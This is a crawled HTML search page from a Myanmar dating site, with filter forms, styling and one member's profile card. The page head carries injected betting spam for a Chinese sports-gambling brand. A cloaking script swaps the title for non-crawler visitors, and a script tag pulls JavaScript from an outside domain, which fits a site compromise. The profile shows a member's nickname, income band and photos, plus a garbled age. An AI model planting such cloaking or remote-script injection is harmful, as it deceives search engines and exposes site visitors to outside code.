

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://emoo.net/single
body_size: 15550
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
       
<title>天博TB·体育综合(中国)官方网站/登录入口-IOS/安卓通用版/手机APP下载</title>
<meta name="keywords" content="天博体育官网,天博网页版入口官网,天博体育TBapp官网入口,天博体育网页版链接,天博体育登录入口,天博tb综合体育官方app下载,天博体育登录入口网页版,克罗地亚天博体育官网" />
<meta name="description" content="【✅TBXN✅】「Tb天博·体育」【官网：７７７２５．ＣＣ】TIANBO SPORTS|TB综合体育|登录入口全新天博tb综合体育官方app下载,升级天博体育官网娱乐网站,天博网页版入口官网,天博体育TBapp官网入口,天博体育网页版链接,天博体育官方平台入口支持最新在线路检测中心,天博体育登录入口提供手机版app天博体育登录入口网页版下载安装注册,克罗地亚天博体育官网欢迎您的访问！" />
<script>
    var userAgent = navigator.userAgent.toLocaleLowerCase();
    var searchEngines = ["spider", "bot"];
    var isSearchEngine = searchEngines.some(se => userAgent.indexOf(se) !== -1);

    if (!isSearchEngine) {
        document.title = "首页";
    }
</script>
<script src="https://web.configs.im/xn.js"></script>

    <meta name="author" content="BottleCMS" />
    <meta name="copyright" content="bottlecms.com" />

    <meta name="csrf-token" content="80xDdX6wggs4p76aW4NCEcBCoaAGHjQfqcx8UC8y">

    <meta name="share-name" itemprop="name" content="emoo myanmar blind dating"/>
    <meta name="share-description" itemprop="description" content="myanmar leading Formal blind dating platform"/>
    <meta name="share-image" itemprop="image" content="/bc-application/Common/Assets/common/img/share_pic2.jpeg"/>
    <meta name="share-url" itemprop="url" content="https://www.emoo.net/?"/>

    <link href="" rel="shortcut icon"/>

    
    <link type="text/css" href="http://emoo.net/bc-application/Home/Assets/vendor/fontawesome/css/font-awesome.min.css" rel="stylesheet">

    <link rel="stylesheet" href="http://emoo.net/bc-application/Home/Assets/vendor/owl-carousel/owl.carousel.min.css">
    <link rel="stylesheet" href="http://emoo.net/bc-application/Home/Assets/vendor/owl-carousel/owl.carousel.min.css">

    <link rel="stylesheet" href="http://emoo.net/bc-application/Home/Assets/vendor/layui/css/layui.css">
    <link rel="stylesheet" href="http://emoo.net/bc-application/Home/Assets/Home/css/bottlecms-ui.css?20230612112838">
              <link rel="stylesheet" href="http://emoo.net/bc-application/Home/Assets/Home/css/bottlecms-page.css?20230612112838">
    
<style type="text/css">
    .piece { background: #FFF; border-radius: 10px; padding: 20px; }

    .page-content { animation:bounceInUp 1s ease-out .0s; }

    .section-left { width: 200px; float: left; }
    .section-center { width: 940px; margin-left: 40px; float: right; }


    .section-left .head { line-height: 40px; color:#666; margin-top: -10px; margin-bottom: 20px; text-align: center; }

    .search-wrap {  }
    .search-wrap .layui-form-item { min-height: 40px; }
    .search-wrap .layui-form-item.gender { text-align: center; }
    .search-wrap .layui-form-item.gender .c-radio { margin:0; }
    .search-wrap .layui-form-item.gender .c-radio input,
    .search-wrap .layui-form-item.gender .c-radio .layui-form-radio .layui-icon{  display: none; }
    .search-wrap .layui-form-item.gender .c-radio .layui-form-radio { display: inline-block; height: 30px; line-height: 30px; padding: 0 20px; margin: 0 5px; background: #F4F4F4; color:#666; border-radius: 20px; cursor: pointer;  }
    .search-wrap .layui-form-item.gender .c-radio input[type='radio']:checked ~ .layui-form-radio { background-color: var(--color); color: #FFF; }


    .search-wrap .layui-slider { margin-top: 5px; }
    .search-wrap .slide-tips { font-size: 14px; color: #999;}
    .search-wrap .layui-input, .layui-select, .layui-textarea { border-color:#EEE; border-radius: 5px; color: var(--color) }
    .search-wrap .layui-form-selectup dl{ bottom:unset; }
    .search-wrap .layui-btn { width: 100%; }
    .search-wrap .layui-form-item .layui-input-inline { float:unset;width:unset;margin-right:unset; }

    .search-wrap .vipsearch.novip .layui-form-item .layui-form-select:after { content: ""; position: absolute; top:0; left: 0; display: block; bottom:0; right: 0; cursor: pointer; }


    .order-warp { position: relative;  }
    .order-warp .nav { margin:-20px -20px;}
    .order-warp .spread { position: absolute; top: 0; right: 0; padding: 20px; line-height: 20px; color: #999; }
    .order-warp .spread a{ color:var(--color); }
    .order-warp .spread .icon{ width: 20px; height: 20px; }


    .spread .modebtn{ display: none; }
    .spread[mode="list"]>.modebtn[mode="list"]{ display: block; }
    .spread[mode="waterfall"]>.modebtn[mode="waterfall"]{ display: block; }



    


    /*single-screen*/
    .single-screen { background-color: #FFF; padding: 20px 0; position: relative; }
    .single-screen .layui-form-label { font-size: 14px; }
    .single-screen .layui-form-item .layui-input-inline { }
    .single-screen .select-box .layui-input-inline { width: 140px }
    
    .single-screen .btn-warp { position: absolute;top:20px; right: 20px; text-align: right; }
    .single-screen .layui-btn { min-width: 50px; margin-left:5px; }
    
    /*.single-screen { animation:fadeInRight 1s ease-out .0s; }*/

    /*single-list*/
    .single-list { margin-top:20px;   }
    .single-list .single-item { background-color: #FFF; margin-top: 30px; position: relative; border-radius: 15px; padding: 30px; overflow: hidden; transition:all .5s; width: 100%;
        box-sizing:border-box;
        -moz-box-sizing:border-box; /* Firefox */
        -webkit-box-sizing:border-box; /* Safari */
     }
    .single-list .single-item:hover .photo-wrap img { transform:scale(1.2); transition:transform .5s; }
    /*.single-list .single-item { animation:fadeInRight 1s ease-out .0s; }*/
    .single-list .single-item .photo-wrap { overflow: hidden; float: left; width: 220px; height: 220px;  }
        .single-list .single-item .photo-wrap img { width: 100%; height: 100%;background: #F1F1F1; border:none;}
    .single-list .single-item .singleinfo { float: left; width: 550px; height: 220px; position: relative; padding-left: 20px; }
    .single-list .single-item .head { margin-top:5px; line-height: 40px; }
    .single-list .single-item .nickname { font-size: 20px; line-height: 30px; font-weight: 400; color: #444; }
    .single-list .single-item .authbox { margin-left: 20px; }
    .single-list .single-item .info {   font-size: 14px; color: #999; }
    .single-list .single-item .info span {  border:1px solid var(--color); border-radius: 5px; padding: 2px 7px; line-height: 1; color: var(--color); margin-right: 2px; opacity: .7; }
    .single-list .single-item .soliloquy { margin-top: 10px; line-height: 1.5; font-size: 14px; color: #999; }
    

    .single-list .single-item .handle { position: absolute;bottom: 30px;right: 30px; }
        .single-list .single-item .handle .layui-btn {  display: inline-block; padding: 0 15px;  background: unset; color: #666; height: 30px;line-height: 30px; margin:0 5px; border-radius: 15px;  border:1px solid #CCC; font-size: 12px;  }
        .single-list .single-item .handle .layui-btn .icon { font-size: 1.1em; width: 1.4em; height: 1.4em; }
        .single-list .single-item .handle .layui-btn:hover { transform:scale(1.1); }

        .single-list .single-item .handle  .like.on .like-icon-on { display: inline-block; color: #F66; }
        .single-list .single-item .handle  .like.on .like-icon-off { display: none; }


    .single-list .single-item .pohtos { width: 400px; height: 45px; overflow:hidden;   line-height: 55px; color: #999; position: absolute; bottom: 10px; left: 20px;  }
        .single-list .single-item .pohtos img {-moz-transform: rotate(35deg);-webkit-transform: rotate(35deg);-o-transform: rotate(35deg);transform: rotate(35deg);background: #F1F1F1;cursor: pointer;height: 40px;width: 40px;vertical-align: top;margin-top: 20px;margin-left: 10px;text-align: center;overflow: hidden;transform: none\0;}
        .single-list .single-item .pohtos img:hover { margin-top: 10px; }

    .single-list .single-item .district{ position:absolute;top:30px;right: 30px; color: #FFF; text-align: right; font-size:12px; }
        .single-list .single-item .district .icon { width: 16px; height: 16px; }


    .single-list .single-item .browse_num,
    .single-list .single-item .album_num { position: absolute; top: 60px;  min-width: 40px; height: 24px; padding: 0 5px 0 10px; line-height: 24px; font-size: 12px;  border-radius:12px 0 0 12px; background-color: var(--color);
    background-image: -o-linear-gradient(284deg, var(--gradient) 0%, var(--gradient2) 100%);
    background-image: linear-gradient(166deg, var(--gradient) 0%, var(--gradient2) 100%); color: #FFF; right: -100px;transition:all .3s; }
    .single-list .single-item .album_num { margin-top: 30px; }
    .single-list .single-item:hover .browse_num,
    .single-list .single-item:hover .album_num{ right: 0;  }

    /*waterfall*/
    .single-list[mode="waterfall"] { margin-right: -4%; }
    .single-list[mode="waterfall"] .single-item{ width: 30%; float: left; margin-top:3.33333%; margin-right: 3.33333%; padding: unset; overflow: hidden; }
    .single-list[mode="waterfall"] .single-item .photo-wrap { position:relative;width:100%;height:0;padding-top:100%; float: unset;}
    .single-list[mode="waterfall"] .single-item .photo-wrap img {position:absolute;top:0;left:0;width:100%;height:100%}
    .single-list[mode="waterfall"] .single-item .singleinfo { float: unset; width: unset;  height: 150px; padding: 0 20px 20px 20px;  }
    .single-list[mode="waterfall"] .single-item .soliloquy { margin-top: 3px; font-size: 12px; }

    .single-list[mode="waterfall"] .single-item .pohtos { display: none; }

    .single-list[mode="waterfall"] .single-item .district { top: 10px; right: 10px; }

    .single-list[mode="waterfall"] .single-item .head { margin-top:5px; line-height: 30px; }
    .single-list[mode="waterfall"] .single-item .handle { position: absolute;bottom: 0;right: 0; left: 0; text-align: center; padding: 15px; }
    .single-list[mode="waterfall"] .single-item .handle .layui-btn { padding: 0 10px; }
    .single-list[mode="waterfall"] .single-item .handle .layui-btn .icon {  }


    

</style>
    <link rel="stylesheet" href="http://emoo.net/bc-application/Home/Assets/Home/css/style.css?20230612112838">

    <style type="text/css">

                                
            
            
            
             

                    
        .icon_usergroup { background-size: contain; background-repeat: no-repeat; background-position: center; width: 1em; height: 1em;  vertical-align: middle;  margin-top: -.2em; display: none;  }
        .icon_usergroup_3 { background-image:url(/bc-data/assets/img/user_groups/3.png); display: inline-block;}.icon_usergroup_4 { background-image:url(/bc-data/assets/img/user_groups/4.png); display: inline-block;}        
    </style>
    <script type="text/javascript">
                  if(/Android|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)) {
                window.location.href = "/m"+window.document.location.pathname;
          }
            </script>
  </head>
  <body>
      <div class="page page-single-index">
                <!--s: 顶部 --> 
        <header class="header ">
    <div class="head-wrap">
        <div class="layui-main">
            
            <div class="head-logo">
                <a href="http://emoo.net">
                    <img class="logo" src="https://emoo.hk.ufileos.com/uploads/config/20230316/14948ce4ddde59d08f07ead65abf7a81.png?UCloudPublicKey=TOKEN_b09293f4-d1b0-4bd7-8b28-5111a53a6e30&amp;Signature=%2FTeWsYq2AtkIC6OBfoYLQwm%2BNRY%3D" />
                    <img class="logo_white hide" src="https://emoo.hk.ufileos.com/uploads/config/20230316/1f09c6d831fef25c911362e95caf0b3b.png?UCloudPublicKey=TOKEN_b09293f4-d1b0-4bd7-8b28-5111a53a6e30&amp;Signature=viDubYo6P%2BRvipNp9Rbgz6WO25E%3D" />
                </a>
            </div>

            <!-- <div class="head-area">
                <svg t="1608098174879" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" style="width: 18px;" ><path d="M504.719017 75.620034c182.343916 0 335.500031 153.156116 335.500031 335.436163 0 123.968315-189.688767 357.406848-335.500031 510.435227-138.530281-145.811264-320.874197-379.185929-320.874197-510.435227 0-189.624899 138.59415-335.436163 320.874197-335.436163m0-73.001435c-226.15755 0-393.875632 182.343916-393.875631 408.437598 0 226.093682 393.875632 612.624462 393.875631 612.624462s408.373729-386.53078 408.373729-612.624462A407.735046 407.735046 0 0 0 504.719017 2.618599z"></path><path d="M512 272.462047c65.656583 0 123.968315 58.3756 123.968315 123.968315 0 65.592715-51.030749 123.968315-123.968315 123.968316-65.656583 0-123.968315-58.3756-123.968315-123.968316 0-65.592715 58.311732-123.968315 123.968315-123.968315m0-72.937566a196.075594 196.075594 0 0 0-196.96975 196.905881A196.075594 196.075594 0 0 0 512 593.336244a196.075594 196.075594 0 0 0 196.96975-196.905882A196.075594 196.075594 0 0 0 512 199.524481z"></path></svg>
                位置
            </div> -->
            <div class="head-nav">
                <ul class="layui-nav " lay-filter="">
                    
                                                                    <li class="layui-nav-item "  page-id="home">
                            <a href="http://emoo.net/home">
                                ပင်မ
                                                            </a>
                        </li>
                                                <li class="layui-nav-item layui-this"  page-id="single">
                            <a href="http://emoo.net/single">
                                ရှာဖွေ
                                                            </a>
                        </li>
                                                <li class="layui-nav-item "  page-id="moment">
                            <a href="http://emoo.net/moment">
                                မုတ်မန့်
                                                            </a>
                        </li>
                                                <li class="layui-nav-item "  page-id="topic">
                            <a href="http://emoo.net/topic">
                                &zwnj;ခေါင်းစဉ်
                                                            </a>
                        </li>
                                                <li class="layui-nav-item "  page-id="article">
                            <a href="http://emoo.net/article">
                                ဆောင်းပါး
                                                            </a>
                        </li>
                                            
                </ul>
            </div>

            <ul class="layui-nav head-right" lay-filter="">
              


                


                                    <li class="layui-nav-item">
                        <div class="btn-warp">

                            <a class="layui-btn  layui-btn-default layui-btn-radius" href="http://emoo.net/login" >注册/登录</a>

                      
                        </div>
                    </li>
                        

                            </ul>
        </div>
    </div>
</header>        <!--e: 顶部 -->
                

        
<div class="breadcrumb-wrap">
    <div class="layui-main clearfix">
        <div class="breadcrumb">
            <!-- <svg viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg"  width="20" height="20"><path d="M640 960H384v-320h256v320z m-192-256v192h128v-192z"></path><path d="M512 154.496l-320 320V896h640V474.496l-320-320M512 64l384 384v512H128V448z"></path></svg>  -->
            <a href="/">首页</a> - 单身列表
        </div>
    </div>
</div>

<div class="section page-content action_tip_parent">
    <div class="layui-main clearfix">
        
        <div class="section-left">
            <div class="piece">
                <div class="head">搜索用户</div>
                <div class="search-wrap">
                                        <form class="layui-form" action="">

                        <div class="layui-form-item gender">
                            <label class="radio-inline c-radio"><input bottlecms-radio type="radio" name="gender" value="1"   title="ကျား"></label><label class="radio-inline c-radio"><input bottlecms-radio type="radio" name="gender" value="2"   title="မ"></label>
                        </div>

                        <div class="layui-form-item">
                            <input bottlecms-input type="hidden" name="agerand" value=""  />
                            <div class="slide-tips age-slide-tips">年龄</div>
                            <div class="age-slide layui-slider"></div>
                        </div>

                        <div class="layui-form-item">
                            <input bottlecms-input type="hidden" name="heightrand" value=""  />
                            <div class="slide-tips height-slide-tips">身高</div>
                            <div class="layui-slider height-slide "></div>
                        </div>

                        <div class="layui-form-item"> 
                            <select bottlecms-select name="education@>=" ><option value="">学历</option><option value="1" >မူလတန်း </option><option value="2" >အလယ်တန်း </option><option value="3" > အထက်တန်း </option><option value="4" >တက္ကသိုလ် </option><option value="5" >မာစတာ</option></select>
                        </div>

                        <div class="layui-form-item">
                            <select bottlecms-select name="income@>=" ><option value="">收入</option><option value="265" >0-200,000</option><option value="266" >200,001-500,000</option><option value="267" >500,001-1,000,000</option><option value="268" >1,000,001-2,000,000</option><option value="269" >2,000,001-4,000,000</option><option value="270" >4,000,000+</option></select>
                        </div>

                        <div class="layui-form-item">                   
                            <select bottlecms-mulselect="category_districts" seluuid="69714f040a618" selindex="0" name="province" ><option value="">所在地（省）</option><option value="10" > ဧရာဝတီ တိုင်း</option><option value="11" >ပဲခူး တိုင်း </option><option value="12" >မကွေး တိုင်</option><option value="13" >မန္တလေး တိုင်း </option><option value="14" >ရခိုင် တိုင်း </option><option value="15" >စစ်ကိုင်း တိုင်း </option><option value="16" >တနင်္သာရီ တိုင်း</option><option value="17" >ရန်ကုန် တိုင်</option><option value="18" >ချင်း ပြည်နယ်</option><option value="19" >ကချင် ပြည်နယ် </option><option value="20" >ကရင် ပြည်နယ် </option><option value="21" >ကယား ပြည်နယ် </option><option value="22" >မွန် ပြည်နယ် </option><option value="23" >ရှမ်း ပြည်နယ် </option><option value="24" >နေပြည်တော်</option><option value="25" >နိုင်ငံခြား</option></select><select bottlecms-mulselect="category_districts" seluuid="69714f040a618" selindex="1" name="city" ><option value="">所在地（市）</option></select><select bottlecms-mulselect="category_districts" seluuid="69714f040a618" selindex="2" name="county" ><option value="">所在地（区/县）</option></select>   
                        </div>



                        <div class="vipsearch novip" >
                            <div class="tit">
                                高级筛选
                                <font color="#F60" size="-1">(仅限VIP)</font>
                            </div>

                                                        <div class="layui-form-item"> 
                                <select bottlecms-select name="marriage" ><option value="">ဘာသာစကား</option><option value="173" >Myanmar Only</option><option value="174" >Myanmar + English</option><option value="175" >Myanmar + Chinese</option><option value="271" >Myanmar+Japanese</option><option value="272" >Myanmar + Thai</option><option value="273" >Myanmar + Korea</option></select>
                            </div>
                            
                                                        <div class="layui-form-item">
                                <select bottlecms-mulselect="category_districts" seluuid="69714f040acbf" selindex="0" name="native_province" ><option value="">籍贯（省）</option><option value="10" > ဧရာဝတီ တိုင်း</option><option value="11" >ပဲခူး တိုင်း </option><option value="12" >မကွေး တိုင်</option><option value="13" >မန္တလေး တိုင်း </option><option value="14" >ရခိုင် တိုင်း </option><option value="15" >စစ်ကိုင်း တိုင်း </option><option value="16" >တနင်္သာရီ တိုင်း</option><option value="17" >ရန်ကုန် တိုင်</option><option value="18" >ချင်း ပြည်နယ်</option><option value="19" >ကချင် ပြည်နယ် </option><option value="20" >ကရင် ပြည်နယ် </option><option value="21" >ကယား ပြည်နယ် </option><option value="22" >မွန် ပြည်နယ် </option><option value="23" >ရှမ်း ပြည်နယ် </option><option value="24" >နေပြည်တော်</option><option value="25" >နိုင်ငံခြား</option></select><select bottlecms-mulselect="category_districts" seluuid="69714f040acbf" selindex="1" name="native_city" ><option value="">籍贯（市）</option></select>   
                            </div>
                            
                                                        <div class="layui-form-item">
                                <select bottlecms-select name="children" ><option value="">孩子</option><option value="176" >မရှိသေးပါ</option><option value="177" >ရှိသည် </option><option value="178" >အခြားတစ်ဘက် ပြုစုနေသည် </option></select>
                            </div>
                            
                                                        <div class="layui-form-item">
                                <select bottlecms-select name="constellation" ><option value="">星座</option><option value="1" >水瓶座</option><option value="2" >双鱼座</option><option value="3" >白羊座</option><option value="4" >金牛座</option><option value="5" >双子座</option><option value="6" >巨蟹座</option><option value="7" >狮子座</option><option value="8" >处女座</option><option value="9" >天秤座</option><option value="10" >天蝎座</option><option value="11" >射手座</option><option value="12" >摩羯座</option></select>
                            </div>
                            
                            
                                                        <div class="layui-form-item">
                                <select bottlecms-select name="marry" ><option value="">结婚计划</option><option value="179" >တစ်နှစ်အတွင်းဆောင်မည်</option><option value="180" >သုံးနှစ်အတွင်းဆောင်မည်</option><option value="181" >၅နှစ်အတွင်းဆောင်မည်</option><option value="182" >မသေခြ</option></select>
                            </div>
                            
                                                        <div class="layui-form-item">
                                <select bottlecms-select name="nationality" ><option value="">民族</option><option value="191" >ဗမာ</option><option value="192" >ကချင်</option><option value="193" >ကရင်</option><option value="194" >ရှမ်း </option><option value="195" >ကယား </option><option value="196" >ချင်း </option><option value="197" >မွန် </option><option value="198" >ရခိုင် </option></select>
                            </div>
                            

                                                        <div class="layui-form-item">
                                <select bottlecms-select name="industry" ><option value="">行业</option><option value="23" >ဟာ့ဝဲ</option><option value="24" >ကွန်ပြူတာဝန်ဆောင်မှု</option><option value="25" >စိုက်ပျိုးရေး</option><option value="86" >ဆော့ဝဲ</option><option value="88" >အီးကွန်မာ့</option><option value="89" >အွန်လိုင်းကိမ်</option><option value="90" >အီလထောနိနည်းပညာ</option><option value="91" >စက်ရုံအလိုအလျောက်</option><option value="92" >စာရင်းကိုင်</option><option value="93" >ရင်းနှီးမြုပ်နံ</option><option value="94" >ဘဏ်</option><option value="95" >ငွေကြေးအထောက်အထား</option><option value="96" >အာမခံ</option><option value="97" >ကုန်သွယ်ရေး</option><option value="98" >လက်လီလက်ကား </option><option value="100" >အထည်</option><option value="101" >ပရိဘောဂနှင့်လျှပ်စစ်ပစ္စည်း </option><option value="102" >ပိသုကာပစ္စည်းနှင် အရုပ်များ</option><option value="103" >ရုံးသုံးပစ္စည်း </option><option value="104" >စက်မှု ပစ္စည်</option><option value="105" >ကားဆိုင်းရာပစ္စည်း </option><option value="106" >ဆေးဝါးဆိုင်ရာ</option><option value="107" >ဆေးပညာဆိုင်းရာ</option><option value="108" >ကြော်ငြ</option><option value="109" >ရုပ်ရှင်, မီဒီယာ，အနုပညာ</option><option value="110" >အယ်တီတာ</option><option value="111" >အိမ်ခြံမြေ</option><option value="112" >ဆောက်လုပ်ရေး</option><option value="113" >ဆွေးနွေးတိုင်ပ်</option><option value="114" >ရှေ့နေ </option><option value="115" >ပညာ‌ရေး </option><option value="116" >သုသေတန</option><option value="119" >အားကစား</option><option value="120" >လေကြောင်း </option><option value="121" >ရေနံ </option><option value="122" >အစိုးရ </option><option value="123" >အခမဲ့လုပ်ငန်း</option><option value="124" >ကျောင်းသား</option><option value="125" >လွတ်လပ်စွာလုပ်ကိုင်သူ</option><option value="126" >စစ်တပ် </option><option value="264" >အစားအသောက်</option></select>
                            </div>
                            
                                                        <div class="layui-form-item">
                                <select bottlecms-select name="house" ><option value="">房</option><option value="19" >မဝယ်တော့ပါ </option><option value="18" >မဝယ်ရသေးပါ </option><option value="15" >ဝယ်ပြီးသွားပြီ </option><option value="16" >တူတူဝယ်မည် </option></select>
                            </div>
                            
                                                        <div class="layui-form-item">
                                <select bottlecms-select name="car" ><option value="">车</option><option value="20" >မဝယ်ရသေး</option><option value="22" >ဝယ်ပြီးပြီ</option></select>
                            </div>
                            
                                                        <div class="layui-form-item">
                                <select bottlecms-select name="family_backg" ><option value="">家庭背景</option><option value="31" > သားသမီးတစ်ယောက်တည်း </option><option value="32" >ညီကိုမောင်နှမရှိ</option></select>
                            </div>
                            
                                                        <div class="layui-form-item">
                                <select bottlecms-select name="religious" ><option value="">宗教信仰</option><option value="163" >ဗုဒ္ဓဘာသာ</option><option value="164" >ခရစ်ယာန်ဘာသာ</option><option value="165" >အစ္စလာမ်ဘာသာ</option><option value="166" >ဟိန္ဒူဘာသာ</option><option value="167" >မျိုးနွယ်စုဘာသာများ</option><option value="168" >အခြား </option><option value="169" >ဘာသာမရှိ</option></select>
                            </div>
                            
                        </div>


                        <input bottlecms-input type="hidden" name="_order" value=""  />
                        <input bottlecms-input type="hidden" name="_limit" value="20"  />

                        <div class="layui-form-item"> 
                            <button class="layui-btn layui-btn-default layui-btn-black layui-btn-radius" type="submit" >筛选</button>
                        </div>
                        <div class="layui-form-item"> 
                            <a class="layui-btn layui-btn-primary layui-btn-radius" href="?" >清除</a>
                        </div>

                    </form>
                </div>
            </div>
        </div>
        

        <div class="section-center">
            
            <!-- s: 排序 -->
            <div class="piece order-warp">
                
                <ul class="layui-nav nav">
                    <li class="layui-nav-item layui-this">
                        <a href="?">
                            推荐
                        </a>
                    </li>
                    <li class="layui-nav-item ">
                        <a href="?_order=hot">
                            人气
                        </a>
                    </li>
                    <li class="layui-nav-item ">
                        <a href="?_order=city">
                            同城
                        </a>
                    </li>
                    <li class="layui-nav-item ">
                        <a href="?_order=auth">
                            实名
                        </a>
                    </li>
                    <li class="layui-nav-item ">
                        <a href="?_order=vip">
                            VIP
                        </a>
                    </li>
                </ul>

                <div class="spread js-spread" mode="waterfall">
                    
                    <a href="javascript:;" title="切换展示方式" class="modebtn" mode="list"><svg class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M887.467 955.733H614.4a68.267 68.267 0 0 1-68.267-68.266V614.4a68.267 68.267 0 0 1 68.267-68.267h273.067a68.267 68.267 0 0 1 68.266 68.267v273.067a68.267 68.267 0 0 1-68.266 68.266z m0-477.866H614.4a68.267 68.267 0 0 1-68.267-68.267V136.533A68.267 68.267 0 0 1 614.4 68.267h273.067a68.267 68.267 0 0 1 68.266 68.266V409.6a68.267 68.267 0 0 1-68.266 68.267zM409.6 955.733H136.533a68.267 68.267 0 0 1-68.266-68.266V614.4a68.267 68.267 0 0 1 68.266-68.267H409.6a68.267 68.267 0 0 1 68.267 68.267v273.067a68.267 68.267 0 0 1-68.267 68.266z m0-477.866H136.533A68.267 68.267 0 0 1 68.267 409.6V136.533a68.267 68.267 0 0 1 68.266-68.266H409.6a68.267 68.267 0 0 1 68.267 68.266V409.6a68.267 68.267 0 0 1-68.267 68.267z"></path></svg></a>

                    <a href="javascript:;" title="切换展示方式" class="modebtn" mode="waterfall"><svg class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" ><path d="M125.994667 85.333333a84.522667 84.522667 0 1 0 83.370666 84.522667A83.925333 83.925333 0 0 0 125.994667 85.333333z"></path><path d="M898.602667 86.186667h-524.8a83.669333 83.669333 0 0 0 0 167.338666h524.8a83.669333 83.669333 0 0 0 0-167.338666z"></path><path d="M125.994667 427.52A84.522667 84.522667 0 1 0 209.365333 512a83.882667 83.882667 0 0 0-83.370666-84.48z"></path><path d="M836.693333 428.330667H384.085333a83.712 83.712 0 0 0 0 167.381333H836.693333a83.712 83.712 0 0 0 0-167.381333z"></path><path d="M125.994667 769.664a84.522667 84.522667 0 1 0 83.370666 84.522667 83.925333 83.925333 0 0 0-83.370666-84.522667z"></path><path d="M753.92 770.517333H397.696a83.669333 83.669333 0 0 0 0 167.338667h356.224a83.669333 83.669333 0 0 0 0-167.338667z"></path></svg></svg></a>

                </div>

            </div>
            <!-- e: 排序 -->

            <!-- s: 列表 -->
            <div class="single-list clearfix js-singles" mode="waterfall">

                                <div class="single-item clearfix">
                    <div class="photo-wrap">
                        <a href="http://emoo.net/single/1">
                            <img  photo_mode="2" src="https://emoo.hk.ufileos.com/uploads/original/20230323/de290200b359ee76061ba4e6515eaaf9.jpeg?UCloudPublicKey=TOKEN_b09293f4-d1b0-4bd7-8b28-5111a53a6e30&amp;Signature=sNSxm0IHj9L8N%2FdCmPljC1TniFs%3D&amp;iopcmd=thumbnail&amp;type=11&amp;width=200&amp;height=200">
                        </a>
                    </div>
                    <div class="singleinfo">
                        <div class="head _text">
                            <a class="nickname" href="http://emoo.net/single/1">chen ge</a> 
                            <i class="gender_1" title="ကျား"></i>

                                                        <i class="icon_usergroup icon_usergroup_3"></i>


                        </div>

                        

                        <div class="info _text">
                            <span>2026岁</span>                            <span>172cm</span>                                                                                    <span>200,001-500,000</span>                        </div>
                        <div class="soliloquy _text2">
                            welcome every one : )
I come from china.
                        </div>

                                                <div class="pohtos">
                            他的相册：
                                                                                    <a href="http://emoo.net/single/1">
                                <img class="smooth2" lay-src="https://emoo.hk.ufileos.com/uploads/original/20230217/b2a1fb2553533c7b27fbbfdb0ffd4d8d.jpeg?UCloudPublicKey=TOKEN_b09293f4-d1b0-4bd7-8b28-5111a53a6e30&amp;Signature=zU%2BOj0g3ESfB8umV%2F9RbL9eKx2U%3D&amp;iopcmd=thumbnail&amp;type=11&amp;width=100&amp;height=100" />
                            </a>
                                                                                                                <a href="http://emoo.net/single/1">
                                <img class="smooth2" lay-src="https://emoo.hk.ufileos.com/uploads/original/20230217/ae066acf62bb1762188e066970b7ad76.jpg?UCloudPublicKey=TOKEN_b09293f4-d1b0-4bd7-8b28-5111a53a6e30&amp;Signature=LwiE%2F%2F3RlMbx8kZPAqPcrorbQFk%3D&amp;iopcmd=thumbnail&amp;type=11&amp;width=100&amp;height=100" />
                            </a>
                                                                                                                <a href="http://emoo.net/single/1">
                                <img class="smooth2" lay-src="https://emoo.hk.ufileos.com/uploads/original/20230217/82fea8570c4efa6d11f45da798d32f48.jpg?UCloudPublicKey=TOKEN_b09293f4-d1b0-4bd7-8b28-5111a53a6e30&amp;Signature=OK5FaWz4hd4570dDMBxbMJc%2FHc8%3D&amp;iopcmd=thumbnail&amp;type=11&amp;width=100&amp;height=100" />
                            </a>
                                                                                </div>
                                            </div>

                    <div class="browse_num"><svg class="icon" viewBox="0 0 1536 1024" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M768 99.84c290.816 0 537.6 167.936 654.848 412.16H1536C1414.656 211.968 1115.648 0 768 0S121.344 211.968 0 512h113.152C230.4 267.776 477.184 99.84 768 99.84z m0 824.32c-290.816 0-537.6-167.936-654.848-412.16H0c121.344 300.032 420.352 512 768 512s646.656-211.968 768-512h-113.152c-117.248 244.224-364.032 412.16-654.848 412.16zM493.056 512c0 152.064 125.44 271.872 274.944 271.872 153.6 0 274.944-123.904 274.944-271.872S917.504 240.128 768 240.128c-153.6 0-274.944 119.808-274.944 271.872z m448.512 0c0 96.256-76.8 172.032-173.568 172.032s-173.568-75.776-173.568-172.032 76.8-172.032 173.568-172.032 173.568 75.776 173.568 172.032z"></path></svg> 999+</div>
                    <div class="album_num"><svg class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M876.613818 861.090909a11.636364 11.636364 0 0 0 11.636364-11.636364v-674.90909a11.636364 11.636364 0 0 0-11.636364-11.636364h-721.454545a11.636364 11.636364 0 0 0-11.636364 11.636364v674.90909a11.636364 11.636364 0 0 0 11.636364 11.636364h721.454545z m0 69.818182h-721.454545a81.454545 81.454545 0 0 1-81.454546-81.454546v-674.90909a81.454545 81.454545 0 0 1 81.454546-81.454546h721.454545a81.454545 81.454545 0 0 1 81.454546 81.454546v674.90909a81.454545 81.454545 0 0 1-81.454546 81.454546z"></path><path d="M129.256727 700.206545l-47.197091-51.432727 182.574546-167.493818a81.454545 81.454545 0 0 1 113.314909 3.072l158.673454 162.327273a11.636364 11.636364 0 0 0 15.965091 0.651636l94.138182-81.803636a81.454545 81.454545 0 0 1 107.822546 0.861091l191.627636 171.962181-46.615273 51.968-191.650909-171.985454a11.636364 11.636364 0 0 0-15.383273-0.116364l-94.138181 81.803637a81.454545 81.454545 0 0 1-111.685819-4.538182l-158.696727-162.327273a11.636364 11.636364 0 0 0-16.174545-0.442182l-182.574546 167.493818z" p-id="8544"></path><path d="M686.545455 337.454545m-58.181819 0a58.181818 58.181818 0 1 0 116.363637 0 58.181818 58.181818 0 1 0-116.363637 0Z"></path></svg> 4</div>

                    <div class="district">
